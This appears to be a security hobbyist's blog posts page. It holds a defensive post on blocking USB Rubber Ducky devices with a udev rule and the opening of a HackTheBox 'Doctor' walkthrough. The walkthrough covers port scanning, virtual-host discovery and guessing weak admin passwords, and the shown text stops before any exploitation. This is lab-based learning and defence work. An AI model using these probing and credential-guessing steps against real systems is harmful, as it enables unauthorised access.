

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lukasharris.com/posts/
body_size: 36059
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Posts &#8211; Explorer. Hacker. Nerd.</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="Explorer. Hacker. Nerd. &raquo; Feed" href="https://lukasharris.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Explorer. Hacker. Nerd. &raquo; Comments Feed" href="https://lukasharris.com/comments/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lukasharris.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://lukasharris.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all'/>
<style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style>
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://lukasharris.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all'/>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all'/>
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://lukasharris.com/wp-content/themes/twentyseventeen/style.css?ver=5.4.18' type='text/css' media='all'/>
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://lukasharris.com/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=1.1' type='text/css' media='all'/>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyseventeen-ie8-css'  href='https://lukasharris.com/wp-content/themes/twentyseventeen/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack_css-css' href='https://lukasharris.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.7.4' type='text/css' media='all'/>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://lukasharris.com/wp-content/themes/twentyseventeen/assets/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://lukasharris.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://lukasharris.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://lukasharris.com/wp-json/'/>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lukasharris.com/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lukasharris.com/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.4.18"/>
<style type='text/css'>img#wpstats{display:none}</style>		<style type="text/css" id="wp-custom-css">.wp-image-45{margin:-.92rem}</style>
		</head>

<body class="blog wp-embed-responsive hfeed has-header-image has-sidebar colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://lukasharris.com/wp-content/uploads/2020/01/cropped-cropped-stock-photo-x8z7l-1024x670-1.jpeg" width="2000" height="1201" alt="Explorer. Hacker. Nerd." srcset="https://lukasharris.com/wp-content/uploads/2020/01/cropped-cropped-stock-photo-x8z7l-1024x670-1.jpeg 2000w, https://lukasharris.com/wp-content/uploads/2020/01/cropped-cropped-stock-photo-x8z7l-1024x670-1-300x180.jpeg 300w, https://lukasharris.com/wp-content/uploads/2020/01/cropped-cropped-stock-photo-x8z7l-1024x670-1-1024x615.jpeg 1024w, https://lukasharris.com/wp-content/uploads/2020/01/cropped-cropped-stock-photo-x8z7l-1024x670-1-768x461.jpeg 768w, https://lukasharris.com/wp-content/uploads/2020/01/cropped-cropped-stock-photo-x8z7l-1024x670-1-1536x922.jpeg 1536w" sizes="100vw"/></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		
		<div class="site-branding-text">
							<p class="site-title"><a href="https://lukasharris.com/" rel="home">Explorer. Hacker. Nerd.</a></p>
			
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-navigation-container"><ul id="top-menu" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-page-parent menu-item-122"><a href="https://lukasharris.com/">About</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-111 current_page_item current_page_parent menu-item-123"><a href="https://lukasharris.com/posts/" aria-current="page">Posts</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
			<header class="page-header">
			<h1 class="page-title">Posts</h1>
		</header>
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-196" class="post-196 post type-post status-publish format-standard hentry category-linux category-usb category-windows tag-defence tag-group-policy tag-rubber-ducky tag-security tag-udev tag-usb">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://lukasharris.com/2021/02/05/blocking-usb-rubber-ducky-attacks/" rel="bookmark"><time class="entry-date published" datetime="2021-02-05T18:43:35+00:00">2021-02-05</time><time class="updated" datetime="2021-02-05T18:45:43+00:00">2021-02-05</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://lukasharris.com/2021/02/05/blocking-usb-rubber-ducky-attacks/" rel="bookmark">Blocking USB Rubber Ducky Attacks</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<h2>And other badusb mitigation with udev rules and Group Policy</h2>



<p>I recently had the pleasure and good fortune to work with a small group of my peers in exploring the <a href="https://shop.hak5.org/products/usb-rubber-ducky-deluxe" target="_blank" rel="noreferrer noopener">HAK5 USB Rubber Duc</a><a href="https://shop.hak5.org/products/usb-rubber-ducky-deluxe">ky</a> as a part of the <a href="https://www.ritsec.club/" target="_blank" rel="noreferrer noopener">RITSE</a><a href="https://www.ritsec.club/">C</a> mentorship group. We all approached the project from different angles, and as a result we learned a lot about how to perform attacks, different attacks that were possible, and some possible mitigations. Please check out Olivia Gallucci&#8217;s blog (<a href="https://oliviagallucci.home.blog/2020/08/30/hacking-competitions/" target="_blank" rel="noreferrer noopener">January 29, 2021: RITSEC Hak5 Rubber Ducky Research Presentation</a>) if you would like to see what the group worked on as a whole.</p>



<p>This post if going to focus mainly on my own research as part of the team and what I discovered in regard to blocking the USB Rubber Ducky. The method can easily be expanded to mitigate against other badusb devices as well. I will start by talking about the USB protocol itself and how that lead me to the methods I came up with. If you would like to skip the background information, scroll down a bit to find the actual blocking methods.</p>



<h3>The USB Protocol</h3>



<p>The USB protocol is essentially the agreed upon language that USB devices and hosts use to communicate and set up a connection. This is what allows for new devices to be connected and accurately recognized for what they are. At a high level, when a device is plugged in to a host the host will see that there is something now connected and query the new device for its USB descriptors. Now there are a lot of USB descriptors defined within the protocol, but we do not need to go into all of them to get a general understanding of what takes place and how the USB Rubber ducky abuses the process.</p>



<p>There are three main descriptors that we will want to become familiar with: <strong>idProduct</strong>, <strong>idVendor</strong>, and <strong>bInterfaceClass</strong>. As you might expect, the idProduct and idVendor descriptors are used to identify the manufacturer and specific device that has been connected. This is not used by the host beyond labeling purposes in most cases. bInterfaceClass is used to identify what type of device was just plugged in. There are many, and a complete list can be found on the official <a href="https://www.usb.org/defined-class-codes" target="_blank" rel="noreferrer noopener">USB Implementors Forum website</a>, but for now we are concerned with only two: 0x08 which defines a device as USB mass storage, and 0x03 which defines a device as a Human Interface Device (HID).</p>



<p>Usually when a USB device is plugged in, it will correctly identify itself as what it really is. If it does not do so, the device will not work as intended. For example, if a USB storage device sends a bInterfaceClass descriptor which identifies itself as a printer, it will not show up as a USB drive that users can save files to. Because most manufacturers want to make devices that actually work, it is in their best interest to make sure their devices identify themselves correctly. A typical process for a USB drive can be seen in the images below:</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/02/1-1024x308.png" alt="" class="wp-image-199" srcset="https://lukasharris.com/wp-content/uploads/2021/02/1-1024x308.png 1024w, https://lukasharris.com/wp-content/uploads/2021/02/1-300x90.png 300w, https://lukasharris.com/wp-content/uploads/2021/02/1-768x231.png 768w, https://lukasharris.com/wp-content/uploads/2021/02/1.png 1055w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px"/></figure>



<p>The device is plugged in, and the host makes a request for the descriptors of that device.</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/02/2.png" alt="" class="wp-image-200" srcset="https://lukasharris.com/wp-content/uploads/2021/02/2.png 1012w, https://lukasharris.com/wp-content/uploads/2021/02/2-300x125.png 300w, https://lukasharris.com/wp-content/uploads/2021/02/2-768x319.png 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px"/></figure>



<p>The device responds, and here we can see the idVendor and idProduct descriptors being exchanged. The host then requests the device&#8217;s configuration descriptors, which will be used to define the capabilities of the device.</p>



<figure class="wp-block-image size-large is-resized"><img src="https://lukasharris.com/wp-content/uploads/2021/02/3-1024x622.png" alt="" class="wp-image-201" width="674" height="409" srcset="https://lukasharris.com/wp-content/uploads/2021/02/3-1024x622.png 1024w, https://lukasharris.com/wp-content/uploads/2021/02/3-300x182.png 300w, https://lukasharris.com/wp-content/uploads/2021/02/3-768x466.png 768w, https://lukasharris.com/wp-content/uploads/2021/02/3.png 1120w" sizes="(max-width: 674px) 100vw, 674px"/></figure>



<p>There is a lot of information exchanged to ensure that the device gets everything it needs from the host, but we are specifically interested in the highlighted line. This is a well behaved USB drive, and it identifies itself correctly using bInterfaceClass code 0x08. The host now knows that this is a mass storage device, and it can handle mounting and file transfers accordingly.</p>



<p>The USB Rubber Ducky takes advantage of the trust that the host has for the descriptors that are sent by the USB device. As mentioned before, the only thing that prevents a device from misrepresenting itself is the manufacturers desire to produce working devices, and in the case of the Rubber Ducky the manufacturer intentionally programmed the device to misidentify itself as an HID.</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/02/4-1024x365.png" alt="" class="wp-image-202" srcset="https://lukasharris.com/wp-content/uploads/2021/02/4-1024x365.png 1024w, https://lukasharris.com/wp-content/uploads/2021/02/4-300x107.png 300w, https://lukasharris.com/wp-content/uploads/2021/02/4-768x274.png 768w, https://lukasharris.com/wp-content/uploads/2021/02/4.png 1065w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px"/></figure>



<p>The capture shown above is from one of the ducky devices I used to do my testing. We can see that the bInterfaceClass code is set to 0x03, which will cause the host to see this as an HID. In this case a keyboard. So despite the fact that what the ducky actually contains is a micro-SD card, the host will see keyboard input and treat it as if it were any other keyboard. Now the attacker can achieve anything that would be possible while actually using a keyboard, but at much greater speeds than humanly possible. This can present an issue for organizations and individuals who are security conscious. It has long been known that locking down USB mass storage devices can improve the security of a system, but we can&#8217;t very well go around blocking keyboards. That would prevent legitimate users from doing any work and create an administrative overhead nightmare anytime someone needed a keyboard replacement.</p>



<p>So what can we do about that? The answer is fairly straight forward: blacklist rather than whitelist. There is a significantly smaller number of devices that can be used in these types of attacks than there are actual USB keyboards for legitimate use. If we can block just one specific  device, we can prevent a large number of attacks. Luckily, the USB protocol requires the exchange of identification descriptors before anything else, so we have an opportunity to lock out the bad USBs.</p>



<h3>Blocking USB with udev rules</h3>



<p>On Linux systems using kernel 2.6 or later, we have a device manager called udev which will allow us to create specific rules to handle how certain USB devices are treated and configured when they are connected to the host. In many cases this will be used for tasks such as adding a label to a certain device, or perhaps mounting a drive into a specific mount point. </p>



<p>udev can dynamically apply the configuration specified in the rules that are created, which makes it the perfect tool for what we want to achieve. Particularly because this dynamic configuration can be done based on the idVendor and idProduct USB descriptors that were discussed earlier. This allows us to target only the devices that we want to target without impacting anything else.</p>



<p>I will not be going far into everything that udev can do, nor how to create new custom rules. If you are interested in learning more about that topic, I recommend starting at the <a rel="noreferrer noopener" href="https://wiki.debian.org/udev" target="_blank">Debian Wiki article about udev.</a></p>



<p>All that needs to be done is the creation of a new udev rule. This is achieved by creating a new file in the /etc/udev/rules.d directory (requires root privileges) and saving the desired configuration into that file. We only need one line to block a device:</p>



<pre class="wp-block-preformatted">#Amtel chip based HAK.5 USB Rubber Ducky should be disabled
SUBSYSTEM=="usb", ATTRS{idVendor}=="03eb", ATTRS{idProduct}=="2401", ATTR{authorized}="0"</pre>



<p>A quick rundown of what this will do: if a device is connected to the &#8220;usb&#8221; subsystem with idVendor matching &#8220;03eb&#8221; and idProduct matching &#8220;2401&#8221;, the &#8220;authorized&#8221; attribute will be set to zero. Devices are given an authorized value of one by default, so by making this change we remove authorization and effectively disable the device.</p>



<p>In my testing and research, I found that all of the USB Rubber Duckies that I had access to actually share a common Vendor and Product ID. If you have a device that you want to block and you do not know the ID descriptors, you can find them fairly easily using the lsusb command. In this way you could expand the rule shown above to block any other devices you want to.</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/02/5.png" alt="" class="wp-image-206" srcset="https://lukasharris.com/wp-content/uploads/2021/02/5.png 689w, https://lukasharris.com/wp-content/uploads/2021/02/5-300x48.png 300w" sizes="(max-width: 689px) 100vw, 689px"/><figcaption>Format is Vendor:Product</figcaption></figure>



<p>I created a small script to automate the process of adding the rule and restarting udev to activate it which  you can download from my Github: <a rel="noreferrer noopener" href="https://github.com/YetAnotherSecurityGuy/RubberDuckyBlacklist/blob/main/ducky-blacklist.sh" target="_blank">https://github.com/YetAnotherSecurityGuy/RubberDuckyBlacklist/blob/main/ducky-blacklist.sh</a></p>



<h3>Blocking USB with Group Policy</h3>



<p>More details coming soon! I am still working on building my local domain so I can get proper screenshots for the content. In the meantime, here is the documentation that kicked off the Windows side of this project: <a href="https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2008-R2-and-2008/cc731387(v=ws.10)" target="_blank" rel="noreferrer noopener">https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2008-R2-and-2008/cc731387(v=ws.10)</a></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-196 -->

<article id="post-139" class="post-139 post type-post status-publish format-standard hentry category-hackthebox category-walkthrough tag-ctf tag-doctor tag-htb tag-splunk tag-ssti tag-walkthrough">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://lukasharris.com/2021/01/05/hackthebox-doctor-walkthrough/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-05T01:44:43+00:00">2021-01-05</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://lukasharris.com/2021/01/05/hackthebox-doctor-walkthrough/" rel="bookmark">HackTheBox &#8211; Doctor &#8211; Walkthrough</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<p>Released about three months before the time of writing, Doctor is a relatively new machine released by egotisticalSW on HackTheBox. It is an immensely fun and informative challenge, with some very interesting techniques required to reach the end. It is rated as &#8216;easy&#8217; though the user ratings tend more towards medium which feels more accurate to be honest. I highly recommend that you give it a try on your own before reading this article, I am sure you will learn a lot and enjoy it thoroughly.</p>



<hr class="wp-block-separator"/>



<h2 class="has-text-align-center">** WARNING! SPOILERS AHEAD! **</h2>



<hr class="wp-block-separator"/>



<div style="height:223px" aria-hidden="true" class="wp-block-spacer"></div>



<p>This challenge begins as most good challenges do: enumeration. Pulling out the trusty tool called nmap, we get our first look at what services are running on the machine.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/Untitled-picture.png" alt="" class="wp-image-141" srcset="https://lukasharris.com/wp-content/uploads/2021/01/Untitled-picture.png 1024w, https://lukasharris.com/wp-content/uploads/2021/01/Untitled-picture-300x120.png 300w, https://lukasharris.com/wp-content/uploads/2021/01/Untitled-picture-768x308.png 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px"/><figcaption>NMAP scan results</figcaption></figure></div>



<p>There are three open ports, with SSH running on 22, and web services running on both 80 and 8089. We will start with exploring the web service on port 80.</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/doctor-website-1024x403.png" alt="" class="wp-image-142" srcset="https://lukasharris.com/wp-content/uploads/2021/01/doctor-website-1024x403.png 1024w, https://lukasharris.com/wp-content/uploads/2021/01/doctor-website-300x118.png 300w, https://lukasharris.com/wp-content/uploads/2021/01/doctor-website-768x302.png 768w, https://lukasharris.com/wp-content/uploads/2021/01/doctor-website.png 1352w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px"/><figcaption>Port 80 website capture</figcaption></figure>



<p>It looks like a fairly stock website. No login forms to be found, and nothing to interact with. Gobuster didn&#8217;t find anything interesting either, only returning the directories containing images, css, etc. Fortunately the web service on port 8089 has more going on.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://lukasharris.com/wp-content/uploads/2021/01/splunk-1.png" alt="" class="wp-image-143" width="433" height="308" srcset="https://lukasharris.com/wp-content/uploads/2021/01/splunk-1.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/splunk-1-300x214.png 300w" sizes="(max-width: 433px) 100vw, 433px"/><figcaption>Port 8089 web site capture</figcaption></figure></div>



<p>The RPC link is not useful. Per splunk documentation it is only in place for backward compatability, but does not actually provide functionality anymore.</p>



<p>Static is a dead link, only returning a 404.</p>



<p>Services and ServicesNS are more interesting, presenting an HTTP basic Authentication prompt for the realm &#8216;/splunk&#8217;</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/splunk-auth-prompt.png" alt="" class="wp-image-146" srcset="https://lukasharris.com/wp-content/uploads/2021/01/splunk-auth-prompt.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/splunk-auth-prompt-300x169.png 300w" sizes="(max-width: 480px) 100vw, 480px"/><figcaption>Splunk HTTP Basic Auth</figcaption></figure></div>



<p>At this point it seems we have reached somewhat of a dead end. The site on port 80 isn&#8217;t interesting, and we are locked out of splunk. So, what next?</p>



<p>Turns out, something on the doctors website was overlooked:</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/Picture4found-domain.png" alt="" class="wp-image-147" srcset="https://lukasharris.com/wp-content/uploads/2021/01/Picture4found-domain.png 361w, https://lukasharris.com/wp-content/uploads/2021/01/Picture4found-domain-300x97.png 300w" sizes="(max-width: 361px) 100vw, 361px"/><figcaption>Email domain</figcaption></figure></div>



<p>So far we have been using the IP address to access the web server, which means that when we make the http GET request for this page the host field of the http header contains that IP.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/Host-IP-HTTP-Header.png" alt="" class="wp-image-148" srcset="https://lukasharris.com/wp-content/uploads/2021/01/Host-IP-HTTP-Header.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/Host-IP-HTTP-Header-300x119.png 300w" sizes="(max-width: 480px) 100vw, 480px"/><figcaption>HTTP Request IP Host Header</figcaption></figure></div>



<p>If the web server is configured with a vhost for the doctors.htb domain, we might find some new material.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/Host-Domain-HTTP-Header.png" alt="" class="wp-image-149" srcset="https://lukasharris.com/wp-content/uploads/2021/01/Host-Domain-HTTP-Header.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/Host-Domain-HTTP-Header-300x130.png 300w" sizes="(max-width: 480px) 100vw, 480px"/><figcaption>HTTP Request Domain Host Header</figcaption></figure></div>



<p>This can be achieved either through modifying your local hosts file, or in my case adding an entry into my local DNS server. Once that was in place, we can browse to <a href="http://doctors.htb">http://doctors.htb</a>, rather than <a href="http://10.10.10.209">http://10.10.10.209</a>.</p>



<p>Sure enough, there is another page for us to work with! And this one looks like it will be much more promising.</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/message-service-login-1024x507.png" alt="" class="wp-image-150" srcset="https://lukasharris.com/wp-content/uploads/2021/01/message-service-login-1024x507.png 1024w, https://lukasharris.com/wp-content/uploads/2021/01/message-service-login-300x149.png 300w, https://lukasharris.com/wp-content/uploads/2021/01/message-service-login-768x381.png 768w, https://lukasharris.com/wp-content/uploads/2021/01/message-service-login.png 1100w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px"/><figcaption>Secure Messaging Login Page</figcaption></figure>



<p>Naturally, the first thing that I tried was some common weak credentials. I made an assumption that there would likely be an account called admin, so using &#8216;<a href="mailto:admin@doctors.htb">admin@doctors.htb&#8217;</a> as the email I tried some passwords like admin, administrator, adminadmin, password, password123, etc.</p>



<p>Sometimes you get really lucky and that will be all it takes, but there was no such luck.</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/no-such-luck-1024x226.png" alt="" class="wp-image-151" srcset="https://lukasharris.com/wp-content/uploads/2021/01/no-such-luck-1024x226.png 1024w, https://lukasharris.com/wp-content/uploads/2021/01/no-such-luck-300x66.png 300w, https://lukasharris.com/wp-content/uploads/2021/01/no-such-luck-768x170.png 768w, https://lukasharris.com/wp-content/uploads/2021/01/no-such-luck.png 1100w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px"/><figcaption>Failed Login</figcaption></figure>



<p>Abandoning that tactic, and not wanting to resort to brute force, I started to explore some more options.</p>



<p>Immediately apparent on the page are the &#8216;Forgot Password?&#8217; And &#8216;Sign Up Now&#8217; links, but before following through on those I decided to take a glance at the page source. Sometimes there is interesting JavaScript or perhaps a comment that shouldn&#8217;t have been allowed into production.</p>



<figure class="wp-block-image size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/login-page-source-comment.png" alt="" class="wp-image-152" srcset="https://lukasharris.com/wp-content/uploads/2021/01/login-page-source-comment.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/login-page-source-comment-300x28.png 300w" sizes="(max-width: 480px) 100vw, 480px"/><figcaption>Comments revealing too much</figcaption></figure>



<p>So what do we have at /archive?</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/blank-archive-page.png" alt="" class="wp-image-153" srcset="https://lukasharris.com/wp-content/uploads/2021/01/blank-archive-page.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/blank-archive-page-300x137.png 300w" sizes="(max-width: 480px) 100vw, 480px"/><figcaption>Nothing here?</figcaption></figure></div>



<p>Huh&#8230; well that is certainly beta&#8230;</p>



<p>Nothing much in the source either. This really does look like nothing has been implemented here yet.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://lukasharris.com/wp-content/uploads/2021/01/archive-source-blank.png" alt="" class="wp-image-154" srcset="https://lukasharris.com/wp-content/uploads/2021/01/archive-source-blank.png 480w, https://lukasharris.com/wp-content/uploads/2021/01/archive-source-blank-300x101.png 300w" sizes="(max-width: 480px) 100vw, 480px"/><figcaption>Nothing in the source either</figcaption></figure></div>



<p>Let&#8217;s check out the reset password functionality. Maybe we can reset admin&#8217;s password to something we know.</p>



